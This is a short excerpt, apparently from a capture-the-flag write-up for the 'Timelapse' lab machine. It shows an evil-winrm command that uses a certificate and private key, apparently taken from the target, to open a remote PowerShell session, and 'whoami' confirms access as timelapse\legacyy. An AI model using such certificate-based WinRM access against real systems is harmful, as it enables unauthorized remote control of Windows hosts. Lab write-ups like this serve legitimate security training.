 ❯ evil-winrm -i 10.10.11.152 -c publicCert.pem -k priv-key.pem -S
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami
timelapse\legacyy